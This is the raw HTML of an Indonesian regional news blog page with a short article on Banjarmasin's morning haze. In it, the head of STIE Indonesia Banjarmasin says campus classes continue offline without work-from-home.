#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=198fcc5e-1f78-4d53-b392-275df7603dd4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=198fcc5e-1f78-4d53-b392-275df7603dd4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' property='v:title' rel='v:url'>Kota Banjarmasin</a></span>
<i class='fa fa-angle-right'></i><span>Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-09-24T15:16:00+08:00'>September 24, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9096511006406805298' itemprop='articleBody'>
<meta content='Suarabamega25.com, Banjarmasin  -  Sampai saat ini kabut asap juga masih mengganggu Warga Kota Banjarmasin, karena setiap pagi bau asap yang...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s200/IMG-20230924-WA0014.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="200" data-original-width="200" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg" width="200" /></a></div><br />Suarabamega25.com, Banjarmasin&nbsp; -&nbsp; Sampai saat ini kabut asap juga masih mengganggu Warga Kota Banjarmasin, karena setiap pagi bau asap yang menyengat hidung ini, membuat terganggunya pernapasan.<p></p><p>"Namun asap ini saya lihat hilang pada pukul 08.00 wita. Sedangkan aktifitas kampus dimulai pukul 08.00 wita, sehingga tidak menggangu warga kampus," ujar Dr Yanuar Bachtiar SE MSi, selaku Ketua STIE Indonesia Banjarmasin.</p><p>Kegiatan pembelajaran masih offline dan tidak ada work from home bagi Jajaran STIE Indonesia Banjarmasin.</p><p>"Untuk pembelajaran bagi para Mahasiswa STIE Indonesia Banjarmasin tetap offline dan tidak ada work from home (bekerja dari rumah) bagi Tenaga Pendidik dan Kependidikan," tegas Yanuar, terkait kehadiran tersebut.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap</span>
<img alt='Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s72-c/IMG-20230924-WA0014.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
September 24, 2023
<span class='value-title' title='September 24, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' rel='tag'>Kota Banjarmasin</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html&title=Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html&title=Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html&title=Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html&title=Aktivitas STIE Indonesia Banjarmasin Tidak Terganggu Kabut Asap' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg&description=Suarabamega25.com, Banjarmasin  -  Sampai saat ini kabut asap juga masih mengganggu Warga Kota Banjarmasin, karena setiap pagi bau asap yang...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kota Banjarmasin</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/09/ketua-smsi-kalsel-hadiri-ktt-perdamaian.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5W3fvS5QmOtK6k-En0I1qkBCoqovSCvSFsZXveC48kFueiN22MJpaYkfhu6csdmb6brr2hSU5XkhGCajiXwEjHcqX1RYtq5p_HbpqMo98NijC1XFQW7Z8-XgpQ8-WiMgSDfKedTOBV58Yio9KeqbQGwLlBAFndm_pC7uWa8M_JFUEW_5K-OmrFx6KO8/s1600/IMG-20230924-WA0014.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
